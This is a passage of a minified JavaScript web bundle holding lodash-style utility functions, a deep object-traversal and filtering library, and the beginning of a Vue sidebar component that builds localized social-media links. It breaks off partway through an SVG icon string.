ii=Nr(Object.keys,Object);var ai=Object.prototype.hasOwnProperty;const si=function(e){if(!Ur(e))return ii(e);var t=[];for(var n in Object(e))ai.call(e,n)&&"constructor"!=n&&t.push(n);return t};const ci=Qn(Sn,"DataView");const ui=Qn(Sn,"Promise");const li=Qn(Sn,"Set");const fi=Qn(Sn,"WeakMap");var pi="[object Map]",di="[object Promise]",hi="[object Set]",gi="[object WeakMap]",vi="[object DataView]",mi=$n(ci),yi=$n(Yn),bi=$n(ui),wi=$n(li),xi=$n(fi),_i=Mn;(ci&&_i(new ci(new ArrayBuffer(1)))!=vi||Yn&&_i(new Yn)!=pi||ui&&_i(ui.resolve())!=di||li&&_i(new li)!=hi||fi&&_i(new fi)!=gi)&&(_i=function(e){var t=Mn(e),n="[object Object]"==t?e.constructor:void 0,r=n?$n(n):"";if(r)switch(r){case mi:return vi;case yi:return pi;case bi:return di;case wi:return hi;case xi:return gi}return t});const Si=_i;var ki=Object.prototype.hasOwnProperty;const Ai=function(e){if(null==e)return!0;if(Jr(e)&&(qr(e)||"string"==typeof e||"function"==typeof e.splice||to(e)||mo(e)||Wr(e)))return!e.length;var t=Si(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(Ur(e))return!si(e).length;for(var n in e)if(ki.call(e,n))return!1;return!0};var Ei=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ci=/^\w*$/;const Oi=function(e,t){if(qr(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!qo(e))||(Ci.test(e)||!Ei.test(e)||null!=t&&e in Object(t))};const Ti=function(e,t){return qr(e)?e:Oi(e,t)?[e]:Go(ri(e))};const Li=function(e,t){for(var n=0,r=(t=Ti(t,e)).length;null!=e&&n<r;)e=e[Zo(t[n++])];return n&&n==r?e:void 0};const Ii=function(e,t,n){var r=null==e?void 0:Li(e,t);return void 0===r?n:r};const ji=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n};const Mi=function(e){return Jr(e)?Eo(e):si(e)};const Ri=function(e,t){return e&&kr(e,t,Mi)};const Pi=function(e,t){return function(n,r){if(null==n)return n;if(!Jr(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=Object(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}};const Ni=Pi(Ri);const Fi=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};const Di=function(e){return this.__data__.has(e)};function Ui(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new vr;++t<n;)this.add(e[t])}Ui.prototype.add=Ui.prototype.push=Fi,Ui.prototype.has=Di;const Bi=Ui;const $i=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};const Vi=function(e,t){return e.has(t)};const zi=function(e,t,n,r,o,i){var a=1&n,s=e.length,c=t.length;if(s!=c&&!(a&&c>s))return!1;var u=i.get(e),l=i.get(t);if(u&&l)return u==t&&l==e;var f=-1,p=!0,d=2&n?new Bi:void 0;for(i.set(e,t),i.set(t,e);++f<s;){var h=e[f],g=t[f];if(r)var v=a?r(g,h,f,t,e,i):r(h,g,f,e,t,i);if(void 0!==v){if(v)continue;p=!1;break}if(d){if(!$i(t,function(e,t){if(!Vi(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)})){p=!1;break}}else if(h!==g&&!o(h,g,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p};const Hi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n};const Xi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n};var Wi=kn?kn.prototype:void 0,qi=Wi?Wi.valueOf:void 0;const Ki=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new Lr(e),new Lr(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return cn(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=Hi;case"[object Set]":var c=1&r;if(s||(s=Xi),e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;r|=2,a.set(e,t);var l=zi(s(e),s(t),r,o,i,a);return a.delete(e),l;case"[object Symbol]":if(qi)return qi.call(e)==qi.call(t)}return!1};const Ji=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e};const Qi=function(e,t,n){var r=t(e);return qr(e)?r:Ji(r,n(e))};const Yi=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};const Gi=function(){return[]};var Zi=Object.prototype.propertyIsEnumerable,ea=Object.getOwnPropertySymbols;const ta=ea?function(e){return null==e?[]:(e=Object(e),Yi(ea(e),function(t){return Zi.call(e,t)}))}:Gi;const na=function(e){return Qi(e,Mi,ta)};var ra=Object.prototype.hasOwnProperty;const oa=function(e,t,n,r,o,i){var a=1&n,s=na(e),c=s.length;if(c!=na(t).length&&!a)return!1;for(var u=c;u--;){var l=s[u];if(!(a?l in t:ra.call(t,l)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++u<c;){var g=e[l=s[u]],v=t[l];if(r)var m=a?r(v,g,l,t,e,i):r(g,v,l,e,t,i);if(!(void 0===m?g===v||o(g,v,n,r,i):m)){d=!1;break}h||(h="constructor"==l)}if(d&&!h){var y=e.constructor,b=t.constructor;y==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d};var ia="[object Arguments]",aa="[object Array]",sa="[object Object]",ca=Object.prototype.hasOwnProperty;const ua=function(e,t,n,r,o,i){var a=qr(e),s=qr(t),c=a?aa:Si(e),u=s?aa:Si(t),l=(c=c==ia?sa:c)==sa,f=(u=u==ia?sa:u)==sa,p=c==u;if(p&&to(e)){if(!to(t))return!1;a=!0,l=!1}if(p&&!l)return i||(i=new br),a||mo(e)?zi(e,t,n,r,o,i):Ki(e,t,c,n,r,o,i);if(!(1&n)){var d=l&&ca.call(e,"__wrapped__"),h=f&&ca.call(t,"__wrapped__");if(d||h){var g=d?e.value():e,v=h?t.value():t;return i||(i=new br),o(g,v,n,r,i)}}return!!p&&(i||(i=new br),oa(e,t,n,r,o,i))};const la=function e(t,n,r,o,i){return t===n||(null==t||null==n||!$r(t)&&!$r(n)?t!=t&&n!=n:ua(t,n,r,o,e,i))};const fa=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],u=e[c],l=s[1];if(a&&s[2]){if(void 0===u&&!(c in e))return!1}else{var f=new br;if(r)var p=r(u,l,c,e,t,f);if(!(void 0===p?la(l,u,3,r,f):p))return!1}}return!0};const pa=function(e){return e==e&&!Rn(e)};const da=function(e){for(var t=Mi(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,pa(o)]}return t};const ha=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};const ga=function(e){var t=da(e);return 1==t.length&&t[0][2]?ha(t[0][0],t[0][1]):function(n){return n===e||fa(n,e,t)}};const va=function(e,t){return null!=e&&t in Object(e)};const ma=function(e,t,n){for(var r=-1,o=(t=Ti(t,e)).length,i=!1;++r<o;){var a=Zo(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Kr(o)&&ko(a,o)&&(qr(e)||Wr(e))};const ya=function(e,t){return null!=e&&ma(e,t,va)};const ba=function(e,t){return Oi(e)&&pa(t)?ha(Zo(e),t):function(n){var r=Ii(n,e);return void 0===r&&r===t?ya(n,e):la(t,r,3)}};const wa=function(e){return function(t){return null==t?void 0:t[e]}};const xa=function(e){return function(t){return Li(t,e)}};const _a=function(e){return Oi(e)?wa(Zo(e)):xa(e)};const Sa=function(e){return"function"==typeof e?e:null==e?Ro:"object"==typeof e?qr(e)?ba(e[0],e[1]):ga(e):_a(e)};const ka=function(e,t,n,r,o){return o(e,function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)}),n};const Aa=function(e,t,n){var r=qr(e)?ji:ka,o=arguments.length<3;return r(e,Sa(t,4),n,o,Ni)};const Ea={isString:Xo,reduce:Aa};var Ca=Ho({isObject:Rn,isEmpty:Ai,get:Ii},Ea);const Oa=Ho({identity:Ro,merge:Ho,isString:Xo,toPath:oi},Ca);var Ta=Ho({merge:Ho,forArray:function(e,t){for(var n=0;n<e.length&&!1!==t(e[n],n,e);n++);return e}},an,Oa);const La=Ta;var Ia=/\D/,ja=/^[a-zA-Z_$]+([\w_$]*)$/,Ma=/"/g;function Ra(...e){return e.reduce((e,t)=>e?!t||t.startsWith("[")?`${e}${t}`:`${e}.${t}`:t,"")}function Pa(e){return function(t,...n){return n=n.filter(e=>void 0!==e),e.isString(t)?Ra(...n,t):Array.isArray(t)?(n=Ra(...n),t.reduce((e,t)=>{const n=typeof t;return"number"===n?t<0||t%1!=0?`${e}["${t}"]`:`${e}[${t}]`:"string"!==n?`${e}["${t}"]`:t?Ia.test(t)?ja.test(t)?e?`${e}.${t}`:`${e}${t}`:`${e}["${t.replace(Ma,'\\"')}"]`:`${e}[${t}]`:`${e}[""]`},n)):void 0}}function Na(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}Pa.notChainable=!0;var Fa=/^[a-zA-Z_$]+([\w_$]*)$/,Da=/"/g;const Ua=Object.prototype.hasOwnProperty;class Ba{constructor(e,t,n){this.obj=e,this._options=t,this.break=n}setItem(e,t){this._item=e,this.afterIterate=t}get path(){return this._options.pathFormatArray?this._item.path:this._item.strPath}get parent(){return this._item.parent}get parents(){if(!this._item._parents){this._item._parents=[];let e=this._item.parent;for(;e;)this._item._parents[e.depth]=e,e=e.parent}return this._item._parents}get depth(){return this._item.depth}get isLeaf(){return this._item.isLeaf}get isCircular(){return this._item.isCircular}get circularParentIndex(){return this._item.circularParentIndex}get circularParent(){return this._item.circularParent}get childrenPath(){return void 0!==this._options.childrenPath&&(this._options.pathFormatArray?this._item.childrenPath:this._item.strChildrenPath)||void 0}get info(){return this._item.info}}function $a(e,t){const n={isObject:Na(e)};return n.isArray=n.isObject&&Array.isArray(e),n.isEmpty=n.isArray?!e.length:!n.isObject||function(e,t){for(var n in e)if(!t||Ua.call(e,n))return!1;return!0}(e,t),n}function Va(e){var t=function(e){const t=Pa(e);return function(o){const{options:i,obj:a,callback:s}=o;i.pathFormatArray="array"==i.pathFormat,o.depth=0;let c=!1;const u=()=>(c=!0,!1);for(;o&&!c;){if(!o.inited){if(o.inited=!0,o.info=$a(o.value,i.ownPropertiesOnly),i.checkCircular&&(o.circularParentIndex=-1,o.circularParent=null,o.isCircular=!1,o.info.isObject&&!o.info.isEmpty)){let e=o.parent;for(;e;){if(e.value===o.value){o.isCircular=!0,o.circularParent=e,o.circularParentIndex=o.depth-e.depth-1;break}e=e.parent}}if(o.children=[],i.childrenPath&&i.childrenPath.forEach((t,n)=>{const r=e.get(o.value,t),a=$a(r,i.ownPropertiesOnly);a.isEmpty||o.children.push([t,i.strChildrenPath[n],r,a])}),o.isLeaf=o.isCircular||void 0!==i.childrenPath&&!o.children.length||!o.info.isObject||o.info.isEmpty,o.needCallback=(o.depth||i.includeRoot)&&(!i.leavesOnly||o.isLeaf),o.needCallback){const e=new Ba(a,i,u);e.setItem(o,!1);try{o.res=s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed before deep iterate at:\n"+t(o.path)),e}}if(c)break;!1!==o.res&&(c||o.isCircular||!o.info.isObject||(void 0===i.childrenPath||!o.depth&&i.rootIsChildren?o.childrenItems=o.info.isArray?n(o,o.value,i,[],""):r(o,o.value,i,[],""):(o.childrenItems=[],o.children.length&&o.children.forEach(([e,t,a,s])=>{o.childrenItems=[...o.childrenItems,...s.isArray?n(o,a,i,e,t):r(o,a,i,e,t)]})))),o.currentChildIndex=-1}if(o.childrenItems&&o.currentChildIndex<o.childrenItems.length-1)o.currentChildIndex++,o.childrenItems[o.currentChildIndex].parentItem=o,o=o.childrenItems[o.currentChildIndex];else{if(o.needCallback&&i.callbackAfterIterate){const e=new Ba(a,i,u);e.setItem(o,!0);try{s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed after deep iterate at:\n"+t(o.path)),e}}o=o.parentItem}}};function n(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[];for(var s=0;s<t.length;s++){const c=t[s];if(void 0===c&&!(s in t))continue;let u;const l=!n.pathFormatArray;l&&(u=`${i}[${s}]`),a.push({value:c,key:s+"",path:[...e.path||[],...r,s+""],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:l?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}function r(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[],s=!n.pathFormatArray;for(var c in t){if(n.ownPropertiesOnly&&!Ua.call(t,c))continue;let u;s&&(u=Fa.test(c)?i?`${i}.${c}`:`${c}`:`${i}["${c.replace(Da,'\\"')}"]`),a.push({value:t[c],key:c,path:[...e.path||[],...r,c],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:s?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}}(e);return function(n,r,o){if(void 0===r&&(r=e.identity),void 0!==(o=e.merge({includeRoot:!Array.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1,ownPropertiesOnly:!0},o||{})).childrenPath){if(o.includeRoot||void 0!==o.rootIsChildren||(o.rootIsChildren=Array.isArray(n)),!e.isString(o.childrenPath)&&!Array.isArray(o.childrenPath))throw Error("childrenPath can be string or array");e.isString(o.childrenPath)&&(o.childrenPath=[o.childrenPath]),o.strChildrenPath=o.childrenPath,o.childrenPath=[];for(var i=o.strChildrenPath.length-1;i>=0;i--)o.childrenPath[i]=e.toPath(o.strChildrenPath[i])}return t({value:n,callback:r,options:o,obj:n}),n}}(function(e){var t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e},r=e.each||e.forArray})(La),Va(Oa);const za=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e};const Ha=function(e,t){return e&&xo(t,Mi(t),e)};const Xa=function(e,t){return e&&xo(t,Lo(t),e)};const Wa=function(e,t){return xo(e,ta(e),t)};const qa=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Ji(t,ta(e)),e=Fr(e);return t}:Gi;const Ka=function(e,t){return xo(e,qa(e),t)};const Ja=function(e){return Qi(e,Lo,qa)};var Qa=Object.prototype.hasOwnProperty;const Ya=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Qa.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const Ga=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var Za=/\w*$/;const es=function(e){var t=new e.constructor(e.source,Za.exec(e));return t.lastIndex=e.lastIndex,t};var ts=kn?kn.prototype:void 0,ns=ts?ts.valueOf:void 0;const rs=function(e){return ns?Object(ns.call(e)):{}};const os=function(e,t,n){var r=e.constructor;switch(t){case"[object ArrayBuffer]":return Ir(e);case"[object Boolean]":case"[object Date]":return new r(+e);case"[object DataView]":return Ga(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return jr(e,n);case"[object Map]":case"[object Set]":return new r;case"[object Number]":case"[object String]":return new r(e);case"[object RegExp]":return es(e);case"[object Symbol]":return rs(e)}};const is=function(e){return $r(e)&&"[object Map]"==Si(e)};var as=go&&go.isMap;const ss=as?lo(as):is;const cs=function(e){return $r(e)&&"[object Set]"==Si(e)};var us=go&&go.isSet;const ls=us?lo(us):cs;var fs="[object Arguments]",ps="[object Function]",ds="[object Object]",hs={};hs[fs]=hs["[object Array]"]=hs["[object ArrayBuffer]"]=hs["[object DataView]"]=hs["[object Boolean]"]=hs["[object Date]"]=hs["[object Float32Array]"]=hs["[object Float64Array]"]=hs["[object Int8Array]"]=hs["[object Int16Array]"]=hs["[object Int32Array]"]=hs["[object Map]"]=hs["[object Number]"]=hs[ds]=hs["[object RegExp]"]=hs["[object Set]"]=hs["[object String]"]=hs["[object Symbol]"]=hs["[object Uint8Array]"]=hs["[object Uint8ClampedArray]"]=hs["[object Uint16Array]"]=hs["[object Uint32Array]"]=!0,hs["[object Error]"]=hs[ps]=hs["[object WeakMap]"]=!1;const gs=function e(t,n,r,o,i,a){var s,c=1&n,u=2&n,l=4&n;if(r&&(s=i?r(t,o,i,a):r(t)),void 0!==s)return s;if(!Rn(t))return t;var f=qr(t);if(f){if(s=Ya(t),!c)return Mr(t,s)}else{var p=Si(t),d=p==ps||"[object GeneratorFunction]"==p;if(to(t))return Tr(t,c);if(p==ds||p==fs||d&&!i){if(s=u||d?{}:Br(t),!c)return u?Ka(t,Xa(s,t)):Wa(t,Ha(s,t))}else{if(!hs[p])return i?t:{};s=os(t,p,c)}}a||(a=new br);var h=a.get(t);if(h)return h;a.set(t,s),ls(t)?t.forEach(function(o){s.add(e(o,n,r,o,t,a))}):ss(t)&&t.forEach(function(o,i){s.set(i,e(o,n,r,i,t,a))});var g=f?void 0:(l?u?Ja:na:u?Lo:Mi)(t);return za(g||t,function(o,i){g&&(o=t[i=o]),wo(s,i,e(o,n,r,i,t,a))}),s};const vs=function(e){return gs(e,4)};const ms={clone:vs,toPath:oi,get:Ii};function ys(e){return function(t,n){var r=(n=Array.isArray(n)?e.clone(n):e.toPath(n)).pop(),o=n.length?e.get(t,n):t;return void 0!==o&&r in o}}ys.notChainable=!0;ys(ms);const bs=function(e){return gs(e,5)};const ws=function(e){return"function"==typeof e?e:Ro};const xs=function(e,t){return(qr(e)?za:Ni)(e,ws(t))};const _s=function(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e};const Ss=Sr(!0);const ks=function(e,t){return e&&Ss(e,t,Mi)};const As=Pi(ks,!0);const Es=function(e,t){return(qr(e)?_s:As)(e,ws(t))};var Cs=Object.prototype.hasOwnProperty;const Os=function(e,t){return null!=e&&Cs.call(e,t)};const Ts=function(e,t){return null!=e&&ma(e,t,Os)};const Ls=function(e,t,n,r){if(!Rn(e))return e;for(var o=-1,i=(t=Ti(t,e)).length,a=i-1,s=e;null!=s&&++o<i;){var c=Zo(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var l=s[c];void 0===(u=r?r(l,c,s):void 0)&&(u=Rn(l)?l:ko(t[o+1])?[]:{})}wo(s,c,u),s=s[c]}return e};const Is=function(e,t,n){return null==e?e:Ls(e,t,n)};const js=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0};const Ms=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i};const Rs=function(e,t){return t.length<2?e:Li(e,Ms(t,0,-1))};const Ps=function(e,t){return t=Ti(t,e),null==(e=Rs(e,t))||delete e[Zo(js(t))]};const Ns=function(e,t){return null==e||Ps(e,t)};const Fs=function(e){return Sa("function"==typeof e?e:gs(e,1))};const Ds=Ho({merge:Ho,clone:vs,cloneDeep:bs,isObject:Rn,each:xs,eachRight:Es,has:Ts,set:Is,unset:Ns,isPlainObject:so,iteratee:Fs,get:Ii},Oa,La);function Us(e){const t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e};return function(o,i,a){i=e.iteratee(i),a?void 0!==(a=e.cloneDeep(a)).leafsOnly&&(a.leavesOnly=a.leafsOnly):a={},a.onTrue||(a.onTrue={}),a.onFalse||(a.onFalse={}),a.onUndefined||(a.onUndefined={}),void 0!==a.childrenPath&&(void 0===a.onTrue.skipChildren&&(a.onTrue.skipChildren=!1),void 0===a.onUndefined.skipChildren&&(a.onUndefined.skipChildren=!1),void 0===a.onFalse.skipChildren&&(a.onFalse.skipChildren=!1),void 0===a.onTrue.cloneDeep&&(a.onTrue.cloneDeep=!0),void 0===a.onUndefined.cloneDeep&&(a.onUndefined.cloneDeep=!0),void 0===a.onFalse.cloneDeep&&(a.onFalse.cloneDeep=!0));const s={pathFormat:(a=e.merge({checkCircular:!1,keepCircular:!0,leavesOnly:void 0===a.childrenPath,condense:!0,cloneDeep:e.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},a)).pathFormat,checkCircular:a.checkCircular,childrenPath:a.childrenPath,includeRoot:a.includeRoot,rootIsChildren:a.rootIsChildren,ownPropertiesOnly:a.ownPropertiesOnly,callbackAfterIterate:!0,leavesOnly:!1},c=Array.isArray(o);let u=c?[]:Na(o)?{}:null;const l=!!a.condense&&[];if(t(o,function(e,t,n,o){if(!o.afterIterate){if(o.info._filterDeep={},o.isCircular){let e=r(o,u);return a.keepCircular?o.info._filterDeep.res=e[t]="replaceCircularBy"in a?a.replaceCircularBy:void 0!==o.circularParent.path?o.circularParent.info._filterDeep.res:u:(delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0),!1}{let s=!a.leavesOnly||o.isLeaf?i(e,t,n,o):void 0;if(Na(s)||(s=void 0===s?a.onUndefined:s?a.onTrue:a.onFalse),o.info._filterDeep.reply=s,o.info._filterDeep.empty=void 0===s.empty||s.empty,s.keepIfEmpty||!s.skipChildren)if(a.cloneDeep&&s.cloneDeep)if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=a.cloneDeep(e)}else o.info._filterDeep.res=u=a.cloneDeep(e);else if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=o.info.isArray?[]:o.info.isObject?{}:e}else o.info._filterDeep.res=u=o.info.isArray?[]:o.info.isObject?{}:e;return!s.skipChildren}}if(o.afterIterate&&!o.isCircular){const e=o.info._filterDeep.reply;if(o.info._filterDeep.empty&&!e.keepIfEmpty)if(void 0===o.path)u=null;else{let e=r(o,u);delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0}else{let e=o.parent;for(;e&&(e.info._filterDeep.reply||(e.info._filterDeep.reply=a.onUndefined),e.info._filterDeep.empty);)e.info._filterDeep.empty=!1,e=e.parent}return}},s),l){for(var f=0;f<l.length;f++){const e=l[f];e._filterDeep.isSparse&&!e._filterDeep.excluded&&n(e.children)}c&&n(u)}return!c||u.length||s.includeRoot?u:null};function r(e,t){if(e.parent.info.children)return e.parent.info.children;e.parent.info._filterDeep||(e.parent.info._filterDeep={});let n=e.parent.info._filterDeep.res;if(void 0===n&&(n=e.parent.info._filterDeep.res=t),e._item.childrenPath){let t=e.parent.value;for(let r=0;r<e._item.childrenPath.length;r++){const o=e._item.childrenPath[r];t=t[o],n[o]||(n[o]=Array.isArray(t)?[]:{}),n=n[o]}}return e.parent.info.children=n,n}}Us(Ds);const Bs=Ho({iteratee:Fs,cloneDeep:bs,merge:Ho},Oa);function $s(e){const t=Va(e);return function(n,r,o){r=e.iteratee(r),o?void 0!==(o=e.cloneDeep(o)).leafsOnly&&(o.leavesOnly=o.leafsOnly):o={};const i={pathFormat:(o=e.merge({checkCircular:!1,leavesOnly:void 0===o.childrenPath,pathFormat:"string"},o)).pathFormat,checkCircular:o.checkCircular,ownPropertiesOnly:o.ownPropertiesOnly,childrenPath:o.childrenPath,includeRoot:o.includeRoot,rootIsChildren:o.rootIsChildren,callbackAfterIterate:!1,leavesOnly:o.leavesOnly};let a;return t(n,(e,t,n,o)=>{if(r(e,t,n,o))return a={value:e,key:t,parent:n,context:o},o.break()},i),a}}$s(Bs);!function(e){const t=$s(e)}(Bs);!function(e){const t=$s(e)}(Bs);Va(Oa);!function(e){var t=Va(e)}(Ho({merge:Ho},Oa));const Vs=Ho({merge:Ho},Oa);function zs(e){var t=Va(e);return function(n,r){r&&void 0!==r.leafsOnly&&(r.leavesOnly=r.leafsOnly);var o={pathFormat:(r=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!r||void 0===r.childrenPath,pathFormat:"string"},r||{})).pathFormat,checkCircular:r.checkCircular,ownPropertiesOnly:r.ownPropertiesOnly,includeRoot:r.includeRoot,childrenPath:r.childrenPath,rootIsChildren:r.rootIsChildren,leavesOnly:r.leavesOnly},i=[];return t(n,function(e,t,n,o){o.isCircular&&!r.includeCircularPath||void 0!==o.path&&i.push(o.path)},o),i}}!function(e){zs(e)}(Vs);const Hs=Oa;function Xs(e){var t=Va(e);return function(e,n,r,o){var i=void 0!==r;return t(e,function(e,t,o,a){i?r=n(r,e,t,o,a):(r=e,i=!0)},o),r}}!function(e){var t=Xs(e)}(Ho({iteratee:Fs},Hs));const Ws=Ho({iteratee:Fs,isObject:Rn,clone:vs,set:Is},Oa);!function(e){const t=Va(e),n=Pa(e)}(Ho({cloneDeep:bs,has:Ts,unset:Ns},Ws));!function(e){var t=Va(e)}(Ws);var qs=/\s/;const Ks=function(e){for(var t=e.length;t--&&qs.test(e.charAt(t)););return t};var Js=/^\s+/;const Qs=function(e){return e?e.slice(0,Ks(e)+1).replace(Js,""):e};var Ys=/^[-+]0x[0-9a-f]+$/i,Gs=/^0b[01]+$/i,Zs=/^0o[0-7]+$/i,ec=parseInt;const tc=function(e){if("number"==typeof e)return e;if(qo(e))return NaN;if(Rn(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Rn(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qs(e);var n=Gs.test(e);return n||Zs.test(e)?ec(e.slice(2),n?2:8):Ys.test(e)?NaN:+e};var nc=1/0;const rc=function(e){return e?(e=tc(e))===nc||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0};const oc=function(e){var t=rc(e),n=t%1;return t==t?n?t-n:t:0};const ic=function(e,t,n){var r=null==e?0:e.length;return r?(t=n||void 0===t?1:oc(t),Ms(e,(t=r-t)<0?0:t,r)):[]};const ac=Ho({isString:Xo,toPath:oi,isEqual:function(e,t){return la(e,t)},takeRight:ic,cloneDeep:bs},Ea);const sc=Ho({merge:Ho},ac,Ds);function cc(e){var t=Pa(e);return function(n,r){var o,i;e.isString(n)?o=n:i=n,r=Array.isArray(r)?e.cloneDeep(r):[r];for(var a=0;a<r.length;a++)if(e.isString(r[a])&&(r[a]=e.toPath(r[a])),Array.isArray(r[a])){if(void 0===i&&(i=e.toPath(o)),i.length>=r[a].length&&e.isEqual(e.takeRight(i,r[a].length),r[a]))return r[a]}else{if(!(r[a]instanceof RegExp))throw new Error("To match path use only string/regex or array of them.");if(void 0===o&&(o=t(n)),r[a].test(o))return r[a]}return!1}}function uc(e){var t=cc(e),n=Us(e);return function(r,o,i){var a=!(i=e.merge({invert:!1},i||{})).invert;return(i=e.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!a},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:a}},i)).leavesOnly=!1,i.childrenPath=void 0,i.includeRoot=void 0,i.pathFormat="array",i.onTrue=i.invert?i.onMatch:i.onNotMatch,i.onFalse=i.invert?i.onNotMatch:i.onMatch,n(r,function(e,n,r,a){return!1!==t(a.path,o)?i.invert:!i.invert},i)}}cc.notChainable=!0;uc(sc),cc(ac),Pa(Ea),zs(Vs);(function(e){var t=uc(e)})(Ho({merge:Ho},sc)),Xs(Hs);!function(e){const t=$s(e)}(Bs);n(79e3);var lc=n(72505),fc=n.n(lc),pc={class:"sidebar-social"},dc=["href","innerHTML","aria-label"];const hc={props:["lang"],data:function(){return{socialLinks:[]}},mounted:function(){this.socialLinks=this.getSocialLinks()},methods:{getSocialLinks:function(){var e=!1;"CN"===window.mws_region&&(e=!0);var t="";"zh-hans"===this.lang&&(t="?l=zh-cn"),"zh-hant"===this.lang&&(t="?l=zh-hk"),"ru"===this.lang&&(t="?l=ru"),"de"===this.lang&&(t="?l=de"),"it"===this.lang&&(t="?l=it"),"ja"===this.lang&&(t="?l=ja"),"ko"===this.lang&&(t="?l=ko"),"pt"===this.lang&&(t="?l=pt");var n={name:"Bilibili",url:"https://space.bilibili.com/3493090807516042",icon:'<svg 